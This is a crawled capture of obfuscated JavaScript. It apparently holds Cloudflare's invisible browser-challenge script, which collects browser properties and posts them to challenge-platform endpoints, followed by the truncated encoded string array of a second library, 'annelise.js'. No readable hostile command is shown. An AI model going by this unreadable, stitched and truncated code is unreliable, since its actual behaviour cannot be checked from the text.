C[L]=H[x[S]][HB(zS.e)](function(i,HD){return HD=HB,z[HD(zx.G)]('o.',i)})}else return x[HB(zS.X)](H)},H4();function cO(PM,He,G,C,c,H){return PM={G:483,C:498,c:486,H:341,P:548,z:480,x:483,S:563},He=H7,G={'ywcDY':function(P){return P()},'axuGB':function(P,z){return P/z},'pNwND':function(P,z){return P>z},'UauaH':He(PM.G)},C=3600,c=G[He(PM.C)](cF),H=Math[He(PM.c)](G[He(PM.H)](Date[He(PM.P)](),1e3)),G[He(PM.z)](H-c,C)?He(PM.x)===G[He(PM.S)]?![]:![]:!![]}function cT(C,c,PO,Hn,H,P){return PO={G:469,C:418,c:388,H:469,P:501,z:547,x:375,S:513,L:381},Hn=H7,H={},H[Hn(PO.G)]=function(z,S){return z instanceof S},H[Hn(PO.C)]=Hn(PO.c),P=H,P[Hn(PO.H)](c,C[Hn(PO.P)])&&0<C[Hn(PO.P)][Hn(PO.z)][Hn(PO.x)][Hn(PO.S)](c)[Hn(PO.L)](P[Hn(PO.C)])}function cr(G,C,H,z1,Ho,P,z,x){P=(z1={G:368,C:542,c:466,H:502,P:510,z:389,x:448,S:500,L:334,e:582,X:454,i:561,A:394,Q:384,n:502,o:459,N:447,l:461,k:457,f:371,B:525,D:472,U:344,W:500,M:417},Ho=H7,{'gUHJM':function(S){return S()},'PTobk':function(S,L){return L===S},'udSzq':Ho(z1.G),'hGncl':function(S,L){return S==L},'ULZHy':function(S,L){return S===L},'tslbN':function(S,L){return S==L},'XLTKn':function(S,L){return L!==S},'XqSbv':Ho(z1.C),'TJXNh':function(S,L){return L==S},'jzKOW':function(S,L){return S!==L},'cAhyM':Ho(z1.c),'Pamme':Ho(z1.H)});try{z=C[H]}catch(S){return P[Ho(z1.P)](Ho(z1.G),P[Ho(z1.z)])?'i':void 0}if(P[Ho(z1.x)](null,z))return P[Ho(z1.S)](void 0,z)?'u':'x';if(P[Ho(z1.L)](Ho(z1.e),typeof z))try{if(P[Ho(z1.X)](Ho(z1.i),P[Ho(z1.A)])){if(P[Ho(z1.Q)](Ho(z1.n),typeof z[Ho(z1.o)])){if(P[Ho(z1.N)](Ho(z1.l),P[Ho(z1.k)]))return z[Ho(z1.o)](function(){}),'p';else H(Ho(z1.f),H.e)}}else P[Ho(z1.B)](C)}catch(i){}return G[Ho(z1.D)][Ho(z1.U)](z)?'a':z===G[Ho(z1.D)]?'D':P[Ho(z1.W)](!0,z)?'T':!1===z?'F':(x=typeof z,P[Ho(z1.M)]==x?cT(G,z)?'N':'f':cp[x]||'?')}function cE(P,z,Pg,HQ,x,S,L,X,i,A,Q,n,o,N,l,k){if(Pg={G:460,C:398,c:544,H:383,P:517,z:419,x:558,S:551,L:377,e:336,X:404,i:342,A:330,Q:365,n:428,o:436,N:494,l:496,k:511,f:433,B:537,D:440,U:440,W:471,M:537,j:385,Z:537,h:361,K:369,I:569,V:507,b:374,a:464},HQ=H7,x={},x[HQ(Pg.G)]=HQ(Pg.C),x[HQ(Pg.c)]=function(f,B){return f+B},x[HQ(Pg.H)]=HQ(Pg.P),S=x,!cg(0))return![];X=(L={},L[HQ(Pg.z)]=P,L[HQ(Pg.x)]=z,L);try{for(i=HQ(Pg.S)[HQ(Pg.L)]('|'),A=0;!![];){switch(i[A++]){case'0':o[HQ(Pg.e)](HQ(Pg.X),k);continue;case'1':o[HQ(Pg.i)]=function(){};continue;case'2':Q=cK[HQ(Pg.A)];continue;case'3':n={},n[HQ(Pg.Q)]=X,n[HQ(Pg.n)]=l,n[HQ(Pg.o)]=S[HQ(Pg.G)],o[HQ(Pg.N)](cV[HQ(Pg.l)](n));continue;case'4':o=new cK[(HQ(Pg.k))]();continue;case'5':l=(N={},N[HQ(Pg.f)]=cK[HQ(Pg.B)][HQ(Pg.f)],N[HQ(Pg.D)]=cK[HQ(Pg.B)][HQ(Pg.U)],N[HQ(Pg.W)]=cK[HQ(Pg.M)][HQ(Pg.W)],N[HQ(Pg.j)]=cK[HQ(Pg.Z)][HQ(Pg.h)],N[HQ(Pg.K)]=cs,N);continue;case'6':k=S[HQ(Pg.c)](HQ(Pg.I)+cK[HQ(Pg.B)][HQ(Pg.V)],S[HQ(Pg.H)])+Q.r+HQ(Pg.b);continue;case'7':o[HQ(Pg.a)]=2500;continue}break}}catch(f){}}function cF(PB,Hu,G){return PB={G:330,C:486},Hu=H7,G=cK[Hu(PB.G)],Math[Hu(PB.C)](+atob(G.t))}function cq(PY,HA){return PY={G:576,C:576},HA=H7,crypto&&crypto[HA(PY.G)]?crypto[HA(PY.C)]():''}function cY(Pu,HP,C,c,H,P){return Pu={G:364,C:330,c:488},HP=H7,C={},C[HP(Pu.G)]=function(z,S){return z<S},c=C,H=cK[HP(Pu.C)],!H?null:(P=H.i,typeof P!==HP(Pu.c)||c[HP(Pu.G)](P,30))?null:P}function H3(zt,HU,c,H,P,z,x,S,L,X,Q){c=(zt={G:579,C:574,c:475,H:580,P:533,z:412,x:559,S:327,L:518,e:492,X:391,i:476,A:377,Q:414,n:401,o:467,N:479,l:535,k:444,f:434,B:451,D:443,U:543,W:358,M:451,j:519,Z:329,h:356,K:505},HU=H7,{'MuOZG':function(i,A){return i!==A},'DbqYY':function(i,A){return i!==A},'AjuGq':HU(zt.G),'vCGDi':function(i,A,Q,n,o){return i(A,Q,n,o)},'UePFU':HU(zt.C),'YrORJ':HU(zt.c),'uCDDX':HU(zt.H),'AIQMH':HU(zt.P)});try{if(c[HU(zt.z)](c[HU(zt.x)],HU(zt.G))){for(Q=[];c[HU(zt.S)](null,x);Q=Q[HU(zt.L)](S[HU(zt.e)](L)),e=X[HU(zt.X)](i));return Q}else for(H=HU(zt.i)[HU(zt.A)]('|'),P=0;!![];){switch(H[P++]){case'0':z=c[HU(zt.Q)](pRIb1,x,x[HU(zt.n)]||x[HU(zt.o)],'n.',z);continue;case'1':L[HU(zt.N)]='-1';continue;case'2':z={};continue;case'3':x=L[HU(zt.l)];continue;case'4':return S={},S.r=z,S.e=null,S;case'5':L[HU(zt.k)]=c[HU(zt.f)];continue;case'6':cI[HU(zt.B)][HU(zt.D)](L);continue;case'7':L=cI[HU(zt.U)](c[HU(zt.W)]);continue;case'8':cI[HU(zt.M)][HU(zt.j)](L);continue;case'9':z=pRIb1(x,x,'',z);continue;case'10':z=pRIb1(x,L[c[HU(zt.Z)]],'d.',z);continue}break}}catch(A){if(HU(zt.h)===c[HU(zt.K)])H(P,z);else return X={},X.r={},X.e=A,X}}function H5(H,P,zU,Hh,z,x,S,L){if(zU={G:463,C:458,c:552,H:424,P:540,z:549,x:407,S:463,L:436,e:552,X:430,i:400,A:463,Q:352,n:396,o:436,N:552,l:430,k:400,f:387,B:352},Hh=H7,z={},z[Hh(zU.G)]=Hh(zU.C),z[Hh(zU.c)]=Hh(zU.H),z[Hh(zU.P)]=Hh(zU.z),x=z,!H[Hh(zU.x)])return;P===x[Hh(zU.S)]?(S={},S[Hh(zU.L)]=x[Hh(zU.e)],S[Hh(zU.X)]=H.r,S[Hh(zU.i)]=x[Hh(zU.A)],cK[Hh(zU.Q)][Hh(zU.n)](S,'*')):(L={},L[Hh(zU.o)]=x[Hh(zU.N)],L[Hh(zU.l)]=H.r,L[Hh(zU.k)]=x[Hh(zU.P)],L[Hh(zU.f)]=P,cK[Hh(zU.B)][Hh(zU.n)](L,'*'))}function y(zW){return zW='DeiTY,isArray,JyImK,rxvNi8,sRdwO,/jsd/oneshot/d251aa49a8a3/0.7463033293726627:1769401517:ElLMPlM-PtOy53Usec5o9oC7mQLqawy0SQ8XGuXKMaw/,kKhjN,tOYWq,Rkriz,parent,WfSuf,CKPZO,stringify,BbYZB,iacBC,YrORJ,JCwFI,891476meHSAT,aUjz8,XKsrS,IGwXR,mfTYN,errorInfoObject,FvZvA,status,NGRvn,JBxy9,rApgq,error on cf_chl_props,fromCharCode,vxsEU,/invisible/jsd,toString,bigint,split,iAOdp,iWiIp,4066630IGQBiM,indexOf,ASMgj,XSBQu,TJXNh,pkLOA2,boolean,detail,[native code],udSzq,ZYNFt,getPrototypeOf,jesqm,QEHzS,XqSbv,Wyxsg,postMessage,EoRhL,jsd,NZyyH,event,clientInformation,charCodeAt,shydE,POST,GNRRk,onreadystatechange,api,KMnlD,UtOpq,1|0|2|4|3,location,DbqYY,href,vCGDi,Set,ncQPM,Pamme,FebVu,AdeF3,readyState,sort,MYDuI,FnZQF,cloudflare-invisible,7SMyRBf,XleMB,getOwnPropertyNames,chctx,IxpCx,sid,OKhVU,JGdNw,CnwA5,UePFU,hZaHa,source,lDpVc,bind,charAt,SSTpq3,WXlVq,log,appendChild,style,JoFIx,EBcMS,jzKOW,hGncl,splice,VxvYh,body,TOEBt,TukMP,XLTKn,wRCYk,PEeGxBrhOFqwkTi5vZYAm$-dgzX0bl97fs82UCoNn+uyWHDIJ6R34VM1tSjLacKpQ,cAhyM,success,catch,ErxyH,fRbDm,from,yjbjd,timeout,pow,YRCsA,navigator,onerror,ygksh,YyfZr,LRmiB4,Array,xGsXm,iNXDt,iframe,7|5|1|6|3|2|9|0|10|8|4,onload,rPsbY,tabIndex,pNwND,cilop,xhr-error,pWFnK,580804jnBkvc,5652174QWlLFO,floor,rjXlM,number,KAOPQ,d.cookie,addEventListener,keys,lFpPH,send,rTjlg,bxNG,kiwxl,ywcDY,wThet,ULZHy,Function,function,GYyGd,hasOwnProperty,AIQMH,fltjW,AKGCx8,fjfjK,nwGtz,PTobk,XMLHttpRequest,JCDsp,call,6xgKsOs,mRbOk,416412LvmkGl,/b/ov1/0.7463033293726627:1769401517:ElLMPlM-PtOy53Usec5o9oC7mQLqawy0SQ8XGuXKMaw/,concat,removeChild,http-code:,CeTlf,Object,OhOwD,Oipqe,gUHJM,VtzNk,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,PyEIU,string,UVHWN,UJOis,symbol,lUAej,map,contentWindow,NPAzh,_cf_chl_opt,6|4|1|5|3|0|7|2,includes,rocvC,XFdVg,SAEFq,createElement,UZEQo,hFunc,document,prototype,now,error,1267538RsbWUc,2|6|4|0|7|1|5|3,blPaH,pRIb1,GgpfB,zZHvD,IuNmT,TEhGc,TYlZ6,AjuGq,random,uOBQD,hXeYc,UauaH,PcVlJ,3921680LHyuvm,length,xyvue,vJRkZ,/cdn-cgi/challenge-platform/h/,undefined,VrbVc,GgXdO,Tihem,display: none,DbLjb,randomUUID,loading,isNaN,HQLoc,contentDocument,akuqB,object,jwPpe,FxYqw,DOMContentLoaded,MuOZG,ZduRR,uCDDX,__CF$cv$params,EiCSt,40AYveIw,HdynL,tslbN,join,open,UQaIt,push,uovpx,PTCcE,axuGB,ontimeout'.split(','),y=function(){return zW},y()}function cm(G,C,Pa,Pb,PV,PI,Ht,c,H,P,z){Pa={G:373,C:467,c:528,H:458,P:520,z:569,x:330,S:442,L:537,e:511,X:336,i:404,A:366,Q:507,n:348,o:407,N:464,l:342,k:477,f:468,B:445,D:411,U:413,W:413,M:494,j:496,Z:355},Pb={G:482},PV={G:367,C:340,c:528,H:390,P:543,z:475,x:444,S:574,L:479,e:451,X:443,i:535,A:401,Q:508,n:481,o:580,N:519,l:357,k:363},PI={G:393,C:573,c:373,H:547,P:504,z:513,x:338,S:464},Ht=H7,c={'QEHzS':function(S,L){return S!==L},'Tihem':Ht(Pa.G),'fjfjK':Ht(Pa.C),'cilop':function(x,S,L,e,X){return x(S,L,e,X)},'PTCcE':Ht(Pa.c),'ZYNFt':Ht(Pa.H),'iacBC':function(x,S){return x(S)},'IGwXR':Ht(Pa.P),'FvZvA':Ht(Pa.z),'JoFIx':function(x){return x()}},H=cK[Ht(Pa.x)],console[Ht(Pa.S)](cK[Ht(Pa.L)]),P=new cK[(Ht(Pa.e))](),P[Ht(Pa.X)](Ht(Pa.i),c[Ht(Pa.A)]+cK[Ht(Pa.L)][Ht(Pa.Q)]+Ht(Pa.n)+H.r),H[Ht(Pa.o)]&&(P[Ht(Pa.N)]=5e3,P[Ht(Pa.l)]=function(HX){HX=Ht,c[HX(PI.G)](c[HX(PI.C)],HX(PI.c))?(L[HX(PI.H)][HX(PI.P)][HX(PI.z)](e,X)||(i[A]=[]),Q[n][HX(PI.x)](o)):C(HX(PI.S))}),P[Ht(Pa.k)]=function(Hi,S,L,e,X,i){if(Hi=Ht,P[Hi(PV.G)]>=200&&P[Hi(PV.G)]<300){if(c[Hi(PV.C)]===Hi(PV.c))C(c[Hi(PV.H)]);else try{return S=A[Hi(PV.P)](Hi(PV.z)),S[Hi(PV.x)]=Hi(PV.S),S[Hi(PV.L)]='-1',Q[Hi(PV.e)][Hi(PV.X)](S),L=S[Hi(PV.i)],e={},e=n(L,L,'',e),e=o(L,L[Hi(PV.A)]||L[c[Hi(PV.Q)]],'n.',e),e=c[Hi(PV.n)](N,L,S[Hi(PV.o)],'d.',e),l[Hi(PV.e)][Hi(PV.N)](S),X={},X.r=e,X.e=null,X}catch(A){return i={},i.r={},i.e=A,i}}else c[Hi(PV.l)](C,c[Hi(PV.k)]+P[Hi(PV.G)])},P[Ht(Pa.f)]=function(Hw){Hw=Ht,C(Hw(Pb.G))},z={'t':c[Ht(Pa.B)](cF),'lhr':cI[Ht(Pa.D)]&&cI[Ht(Pa.D)][Ht(Pa.U)]?cI[Ht(Pa.D)][Ht(Pa.W)]:'','api':H[Ht(Pa.o)]?!![]:![],'c':cJ(),'payload':G},P[Ht(Pa.M)](cV[Ht(Pa.j)](JSON[Ht(Pa.Z)](z)))}function cR(Pl,HS,G,C,H,P,z,x,S,L,e,X){if(Pl={G:370,C:499,c:487,H:452,P:568,z:538,x:377,S:342,L:511,e:365,X:428,i:436,A:398,Q:494,n:496,o:464,N:392,l:545,k:569,f:537,B:507,D:517,U:374,W:336,M:404,j:330,Z:433,h:537,K:433,I:440,V:440,b:471,a:537,Y:385,J:361,R:369,g:351,F:572},HS=H7,G={'jesqm':function(c,H){return c+H},'hFunc':function(c,H){return c+H},'wThet':function(c){return c()},'rjXlM':function(c,H){return H===c},'TOEBt':HS(Pl.G),'Rkriz':function(c,H,P){return c(H,P)},'GgXdO':function(c,H){return H*c}},C=G[HS(Pl.C)](cY),G[HS(Pl.c)](C,null)){if(G[HS(Pl.H)]===HS(Pl.P)){for(H=HS(Pl.z)[HS(Pl.x)]('|'),P=0;!![];){switch(H[P++]){case'0':z[HS(Pl.S)]=function(){};continue;case'1':z=new A[(HS(Pl.L))]();continue;case'2':x={},x[HS(Pl.e)]=f,x[HS(Pl.X)]=X,x[HS(Pl.i)]=HS(Pl.A),z[HS(Pl.Q)](k[HS(Pl.n)](x));continue;case'3':z[HS(Pl.o)]=2500;continue;case'4':S=G[HS(Pl.N)](G[HS(Pl.l)](HS(Pl.k)+i[HS(Pl.f)][HS(Pl.B)],HS(Pl.D))+L.r,HS(Pl.U));continue;case'5':z[HS(Pl.W)](HS(Pl.M),S);continue;case'6':L=X[HS(Pl.j)];continue;case'7':X=(e={},e[HS(Pl.Z)]=Q[HS(Pl.h)][HS(Pl.K)],e[HS(Pl.I)]=n[HS(Pl.f)][HS(Pl.V)],e[HS(Pl.b)]=o[HS(Pl.a)][HS(Pl.b)],e[HS(Pl.Y)]=N[HS(Pl.h)][HS(Pl.J)],e[HS(Pl.R)]=l,e);continue}break}}else return}cb=(cb&&clearTimeout(cb),G[HS(Pl.g)](setTimeout,function(){ca()},G[HS(Pl.F)](C,1e3)))}function ca(G,PS,Px,Hc,C,c,P,z,x,S){if(PS={G:502,C:467,c:453,H:371,P:556,z:426,x:543,S:475,L:444,e:574,X:479,i:451,A:443,Q:535,n:523,o:401,N:450,l:580,k:451,f:519,B:399},Px={G:474,C:562,c:359},Hc=H7,C={'iNXDt':Hc(PS.G),'hXeYc':function(H,P){return H(P)},'JCwFI':function(H){return H()},'OhOwD':function(H,P,z,x,S){return H(P,z,x,S)},'VxvYh':Hc(PS.C),'IuNmT':Hc(PS.c),'NZyyH':Hc(PS.H)},c=H3(),cm(c.r,function(H,HH){HH=Hc,typeof G===C[HH(Px.G)]&&C[HH(Px.C)](G,H),C[HH(Px.c)](cR)}),c.e){if(C[Hc(PS.P)]===Hc(PS.z))return P=x[Hc(PS.x)](Hc(PS.S)),P[Hc(PS.L)]=Hc(PS.e),P[Hc(PS.X)]='-1',S[Hc(PS.i)][Hc(PS.A)](P),z=P[Hc(PS.Q)],x={},x=L(z,z,'',x),x=C[Hc(PS.n)](e,z,z[Hc(PS.o)]||z[C[Hc(PS.N)]],'n.',x),x=X(z,P[Hc(PS.l)],'d.',x),i[Hc(PS.k)][Hc(PS.f)](P),S={},S.r=x,S.e=null,S;else cE(C[Hc(PS.B)],c.e)}}function H4(zD,zB,zk,HW,C,c,H,P,z,x){if(zD={G:521,C:512,c:530,H:554,P:416,z:403,x:455,S:349,L:345,e:577,X:575,i:585,A:330,Q:420,n:577,o:491,N:491,l:575,k:509,f:554,B:416,D:338,U:402,W:349,M:554,j:338,Z:406,h:406},zB={G:420,C:345,c:406},zk={G:521,C:512,c:328,H:331},HW=H7,C={},C[HW(zD.G)]=function(S,L){return S===L},C[HW(zD.C)]=HW(zD.c),C[HW(zD.H)]=function(S,L){return S==L},C[HW(zD.P)]=function(S,L){return S-L},C[HW(zD.z)]=function(S,L){return S>L},C[HW(zD.x)]=function(S,L){return L|S},C[HW(zD.S)]=function(S,L){return S&L},C[HW(zD.L)]=HW(zD.e),C[HW(zD.X)]=HW(zD.i),c=C,H=cK[HW(zD.A)],!H)return;if(!cO())return;if(P=![],z=function(zl,HM,S){if(zl={G:564},HM=HW,S={'EiCSt':function(L,e){return L+e},'PcVlJ':function(L,e,X){return L(e,X)}},c[HM(zk.G)](c[HM(zk.C)],HM(zk.c)))return S[HM(zk.H)]('o.',C);else if(!P){if(P=!![],!cO())return;ca(function(e,Hj){Hj=HM,S[Hj(zl.G)](H5,H,e)})}},cI[HW(zD.Q)]!==HW(zD.n))z();else if(cK[HW(zD.o)])cI[HW(zD.N)](c[HW(zD.l)],z);else if(HW(zD.k)!==HW(zD.k)){for(V=0;b<a;J<<=1,c[HW(zD.f)](R,c[HW(zD.B)](g,1))?(F=0,O[HW(zD.D)](m(s)),E=0):v++,Y++);for(T=y0[HW(zD.U)](0),y1=0;c[HW(zD.z)](8,y2);y4=c[HW(zD.x)](y5<<1,c[HW(zD.W)](y6,1)),c[HW(zD.M)](y7,c[HW(zD.P)](y8,1))?(y9=0,yy[HW(zD.j)](yd(yG)),yC=0):yc++,yH>>=1,y3++);}else x=cI[HW(zD.Z)]||function(){},cI[HW(zD.h)]=function(HZ){HZ=HW,x(),cI[HZ(zB.G)]!==c[HZ(zB.C)]&&(cI[HZ(zB.c)]=x,z())}}function d(G,C,c,H){return G=G-327,c=y(),H=c[G],H}function cg(C,Pf,HL,c,H){return Pf={G:397,C:397,c:560},HL=H7,c={},c[HL(Pf.G)]=function(P,z){return P<z},H=c,H[HL(Pf.C)](Math[HL(Pf.c)](),C)}function cJ(Pt,Hx,C,c){return Pt={G:339},Hx=H7,C={},C[Hx(Pt.G)]=function(H,P){return H!==P},c=C,c[Hx(Pt.G)](cY(),null)}function H0(G,z2,HN,C){for(z2={G:518,C:492,c:391},HN=H7,C=[];G!==null;C=C[HN(z2.G)](Object[HN(z2.C)](G)),G=Object[HN(z2.c)](G));return C}}()

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/annelise.js
body_size: 60684
content:
var _0x7750636c=['lmowWOH5oa','wsdcJ8krWR0','WRZcQCoWqby','E8kgWQJcMCoA','omkgWPZdH8ok','lchcMSkPW5a','WPRcLmoAAh8','uHXnC2u','wmoipYpcTG','xx/cL8kwwq','WOJdRSkmWQna','W5W3rGDR','F8kdW5fWtG','WPKEAf7dGG','WOlcMdLhW70','sCkTW7fHva','W6OlWOvaWQu','BSkxvmowW4K','qKeVW4xdSG','WRhcICoZWOTS','hwFdJSootW','WQzeWQO+W44','m8oPWOLghG','C2/cNmk4vq','WOBdPLGAW7S','wmoyomkrbW','Fv7cG8kcAG','kbS0y8kb','W5RdLSkhqbW','W5RcTCoSEt4','W5ldLmottSoA','WQZcK8oWWOfI','qCkRvclcQq','pmooW7VcHaW','FmkKqmoCW58','W6JcRhVcRcG','wCk7W7bXuq','W4WuWOpcHSo6','WPdcVmofat8','rGOfF1m','t8kKW7P7xG','vsS0W7tcIW','hxddNSoqwW','f8onCCoYxq','WP3cMdrSW6i','j8oMWOilWRu','jay6W4BcHq','m8oMcNNcQG','WQexiCk0WQ4','nSo/WOnDla','WR7cGSoXWOvT','FgjWw1u','xmk1B8o+W7y','a2FdNmoyvW','xuJcR8oMWOS','oYZcNmkIW4S','xNFcH8kBsW','WQPpW5nFW6q','a2P8W6FdQW','FvXEugy','vuVcKmkKyG','nSoIWOGgWRe','sSkZWPldJ8kX','WRNcQCoSvXu','kmoQWP8eWRa','eSkAWR/dUSo4','W6WhWPJcO8of','WOy+yxZdLG','vCoFkJFcUq','AmonCCo/WOy','W5JcQCkuW5WT','aMRcGulcNW','amkSxG7dPG','W7WFWOxcUmoo','W4hcSmklW5WW','W6K+lSkfWPC','oqqVDmki','W7meWPjyWRK','WOjoW5z/W40','xSk3WPNcM20','CCk1D8kLtW','bJZcG8kbW6W','eLxcGNZcTq','WPpdH3DvoG','WQe2cSkyW6e','t8k7W7LTxq','g0ZdQSoxua','jmowWPDLka','smoxmsBcVW','W7jxdSkGaW','oSokWRLspG','uvNcUSkhwq','zMJcQ8kbpa','kmobW5hcGH8','BMHhW53dQq','q8oBoslcVa','ph4iW6RcMq','E8o0dmkWpq','bdvjzua','W5RcGSoTxaS','g8ouWQrJra','DvxcUW','aIeHW67cRW','WOFcLmoZDrO','W5pcP8k6W4W','WR3dMCojWRRcIG','jmkWW61kxG','vdNdOCkFW4m','W6ZcR23cOZS','WRVcTSoNtqG','qhGVWRZdNa','rSkJWQZcJ8oY','d8o5FCoHnW','tComz8o0W4O','WPlcUmoGWPz/','WRFcRHzijW','WRNcI8oSWOn5','nmoBWOzIja','a8kaW77cUCkE','oMS9W4BcJG','zSo5rCoOW58','WRddI3TjiW','jmoNW47cHxe','W58RWPPBWOC','egVcK0RcGG','grZcQ8o6WRW','tSoqpsZcVG','WORdLX/dM1ZdLeSmWPdcJCouFW','WPBcP8o9xHO','WP3dMCkxWOP8','dmktWOFdOCo2','nSkTAaRdKW','x8o/ltBcVq','xCkYWOVcMvq','vmockYZcVq','W7Lxgmkjpa','WQdcK8oJWPTZ','ogS5W6tcKG','sSkKWOxcMx0','WQxcS8oZxqa','rCkPWPRcMNS','W5lcJL7cVsi','sSkMWO7cMhm','WRNdOSoyW4ZcHW','WPW4FgVdJG','wuv3W6xdQa','DSkFCCk9Fa','AfXnD2a','gZpcGmksW40','hSksytRdSW','edKjD8kZ','uYZdQ8kEW58','WOdcVSoebcq','aSofWPynWPa','n8k7WQ7dG8o3','vKxcNSoRWQS','rYJdHSk9W5K','WOj/W4niW7u','W6RcI8kQW541','nSksyX7dGa','b8knWQ7dMmo6','WOxcSSohdc8','ye9yW73dSa','WPpcPSoZkdq','CSoYa8k7pa','W489n8kAWQ0','ACktW6VdLmkx','smkLW5f6yW','WQVdICoDWQpcHq','bGCRE8kf','oSkyEb/dLq','AKjqDwe','W5dcKeZcGce','cdy0W6ZcTa','WQpdHCkMWP4A','W4/cTw3cUYu','pZpcJSkPW4W','zxzsW4xdQa','gmoPBSo2nG','WQtdL3nijW','nmo3WOGpWRe','WRlcI8o1WPbV','FCkzwCkHja','FX8SFxO','jXyTB8ko','zgzsW5pdQW','hmkiWRRdLSo+','W7q9nSk2WQu','eMJcNepcOG','jJtcGmkDWPS','etSMW7/cPq','lSoMWPqcWQK','c0WFW7hcJG','wmoehmkgma','lmozWOPKiG','W6mBWP9aWQa','uCkMWOFcJw8','W7ubWOVcO8oy','sx/cUSozmW','WQ/dHMvAma','DCo3ru7dNW','tCoBnq/cOa','W7ewWPLBWRi','WPldRSkGWP58','WQa2dSk1W5y','WQHxW5XbW6q','n8odWRazWOK','uCoqm8kybW','uZmJW6hcGq','WQldP8ogWRhcTG','ws7cN8oDnq','CHtdVSkKW4S','uCoxECoJWPm','wKxcMSoOWQm','WQfxW5fDW6q','W6RcMI8yW7a','W4ddGSoPECom','W4xcVCkmW4m9','W6WbWO3cVmob','WPxdOSoeW4ZcMq','C8koW5xdNCka','AmkdW6Xysa','iCokCmoqaa','W5Ckrs5v','WQvnW5vkW6O','W4hdM8oDWQJdOa','W6WFWOtcJSk5','WOxcRSoqaJ4','nv7dPSkDWQ8','DfVcP8ksBa','WRldISkRWPnA','WQddHCk9WPtcGq','rCkYWOVcH38','WRfvW5zkW64','bMpcMuRcJa','WQRdISoxWQxcIW','W5q3tqbI','WRldHmoBWQlcJq','vKxcKmo6WQe','fZG0rCkS','WR3dIMTziG','pYdcISkKW58','xCommctcQq','A8kmWPldTCk9','WRZcI8oRWPLK','evmdW47cRa','WQdcJmoYWOv9','xuVcP8oSWOW','W7n8W6a','FmoQhSk9oq','tJNdSSkyW7q','fc06W6tcRW','ACoYvmodWOy','Ea3dUCktW7O','bCoUB8oKia','l8ouWPrUma','z0HmE2K','WR/dS8kHW6Hx','b1ixW4BcOW','WP7cMmoNkZa','lSoIWOGDWQO','ACkcW5Xqwq','tJ7dTSkBW74','W4W8WQjcWQu','F8k6DCkKvq','gXaVW63cTa','B3hcK8k8rG','W4CPtX9I','WR7cSmogCGa','AmkBWPNcOmoj','W5xdPSoJWRRdGq','W6qSWQ5HWRC','CCk0E8kJsW','WRW5DIzQ','ut4QECki','yZ/cKmo0WQ4','Dx5rW5hdUG','xvpcMCoNja','uCopiSk/nq','mWGICCku','W4WJomkjWQm','B8kRsmonW5u','W5/cVSkxW5WX','AmkVBSkGsG','WP7cHY9GW4K','fSoJWPDfuq','lbRcGSknW5a','kXGdw8o8','W4hcQ8kzW4C/','tCkVASoFW7K','AuJcM8kLAW','WOddJSknWO5W','jmonW7tcNHO','WRasErBcOG','FKjnExu','pf4MW7pcUW','W5K/lSktWQC','W55nhmkOia','tSobtCo6W7O','W6aaWPrBWQ8','WOW1yM/dIW','hxxcPwBcGW','jd/cHmk3WOC','WPJcQSo1WPXT','vComkYpcPG','W5y9WQ3cOmo6','cc0YW6/cQq','Fh4vW5hcTW','sd/dGCkLW78','rmk8WPZcHMC','FJFdTCkNW5W','Cam6D3m','WQlcICoXWOzZ','WQHrW4niW7W','mYZcMmkqWPe','tCopkc7cPW','f3VdGSofsW','fSogumobfG','W5JcOCkxW4mS','hmknWQNdM8ol','oSooCCoLmG','pXVcJSkWW5i','mclcNCkyWPi','yCkJBCkGzW','W43dImohWQZdPq','WR3dMCobWQhcMW','wmoZeSkgeq','ySoNaSk+pG','eSo2WRrQpG','Fbu6Fgq','f33dGComrG','hCo5c8kgnq','hc8jv8kZ','W5xdK8opWQxdOq','Dr8VCx4','WROMzu7dLa','FrWGD2i','WOBcOSoAxX0','WPNcUmoPaXS','pCoaWOtdOXG','cKZdQ8k6Fa','DK5vyMu','y8keW5LhyG','WPKdk8ke','CCkCW6RdKmkl','ymongSkNxa','rCk8WORcKNO','D8k6BmoCFa','pCoqWO0EWO0','W6lcLL7cOte','W6LqbCkLdG','D8kKBmkGuq','WOZcV8oChdW','r8kLWORcHmoL','yCktW6BdGSkk','WPOVzwNdGG','iJ3cV8kbW58','DK1fE2S','Da0PEMu','WRpdHMDloq','kSkgCaRdLW','W4pdRCoEWO7dNG','d3ddN8oyta','lmoHWPLLjq','mc8BW4pcNa','ag7cMeJcIG','W60fWPNcS8oC','mWW+W6BcVa','jCkfDH7dMG','E8kRWRBcGfK','BCkCWOZcOSov','ACoGw8odW4u','lSkeEGhdNG','W5xdKmoBrCoX','tbNdKSkeW6K','geS7W6RcPW','fmoKCCoJjW','Dv0Qv00','EbldU8kLW78','WR3cNCoHWPL/','W4eeWOlcNCoY','zCkhW6KzxG','gCkLWOhdHmoA','E8kxWO/cU8or','dxVcGKpcHq','uSkMW6X7xW','dNxcGeNcJW','kxtcPxpcOW','W44iWPntWRO','WQNdRmkDWR9A','jttcMSkyWPe','W6JcQWdcVWG','W7pdTCoJECor','WQlcUCoSvra','W4ddRCoqF8oh','WO/cTmo5WPTG','W4ldJ8oDWRRdPq','WPVcTCoGWOnH','ggVcI1hcNG','brK5E8kJ','W4qJWOCQWQq','WOFdI8kbWPf5','BhHiw08','W4pdTCkKF8ou','WQBcKSoxWRT1','W7BdLSoPCmob','AwC4AaO','WONcKID5W6i','W7xcRN/cTsO','W5KPpmkaWQe','exHEze0','asOVW6tcQq','zGOYCwq','BCkFWOVcQSoB','gSo5gSkvnG','W7eTA2/dRW','c8ooWPubWQO','zCortCodW7W','ura8WO3cJq','qmkLWPBcKwa','xxdcLSksta','lSocW43cUbO','WOyWyMRdLG','W617g8kOna','A8kCWOtcQSos','fmoGC8owpa','W6q0BgFcOG','h2RdICoowa','jJFcVCk4WPK','gmoJW7RdNCkRWPJdKCkcDs0BnHe','WRJdLSokWQ3cMW','WRZdHSoEWRJcGa','WP3cSCohqZK','W58ikCksWQO','z8kvw8k+CG','f8kSAcZdOa','WPdcOmophsa','WQekjCkvW4C','xuHFW7pdLW','j8ocumorha','vZyQW6xcGW','BNP2x2u','WP7cK8oRWP4e','u8kNW6TODq','oSolW6BcKXm','AHmxW5pcOW','WP7dKCkbWOH6','WPDJW5j/WOG','u8kJW7j1va','W4WqWQJcVCou','Dmk6y8kQsa','bCojWRrKWRm','d8oTB8oKha','lYhcJmkrWP0','bf3cUelcIW','FMbBW5hdPa','c0mcW4pcUa','iCoBWRrogq','W